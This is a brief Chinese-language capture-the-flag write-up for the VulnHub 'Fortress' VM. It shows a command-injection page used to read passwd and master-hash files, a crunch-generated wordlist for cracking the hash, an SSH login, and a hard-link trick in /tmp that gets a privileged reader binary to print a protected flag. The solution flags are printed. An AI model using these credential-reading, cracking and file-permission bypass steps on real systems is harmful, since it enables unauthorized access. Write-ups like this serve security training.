Fortress
References
- http://www.hackingarticles.in/hack-fortress-vm-ctf-challenge/
- https://www.vulnhub.com/entry/dc416-2016,168/
Writeup
- Recon: https://10.0.2.143
- Dirbuster: 發現可執行command的頁面
- 執行
ls指令
- 繼續探查,發現master和passwd檔以及第一個Flag
cat k1ngd0m_k3yz/master
cat k1ngd0m_k3yz/passwd
cat s1kr3t/flag.txt
- 直接搜尋flag.txt發現其它兩組,但皆無權限可讀取

- 先查看craven,發現兩個線索
- hint.txt

- reminders.txt

- hint.txt
- 從線索中產生wordlist,三個digits+寵物名+一個符號:
root@kali:~# crunch 10 10 -t %%%qwerty^ > pass.txt Crunch will now generate the following amount of data: 363000 bytes 0 MB 0 GB 0 TB 0 PB Crunch will now generate the following number of lines: 33000 - 使用產生出來的wordlist來破解先前的master hash檔

- 使用ssh登入craven即得到第二組flag:
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL} - 查看vulnhub,發現reader執行檔,但無權限可讀取flag

- 使用
ln建立鏈結在/tmp目錄底下,最終得到第三組flag$ cd /tmp $ ln /home/vulnhub/flag.txt 123 $ cd /home/vulnhub $ ./reader /tmp/123 Checking file type... Checking if flag file... Great! Printing file contents... Win, here's your flag: FLAG{its_A_ph0t0_ph1ni5h}reader執行的檔案檔名不能超過三碼,否則讀不到檔案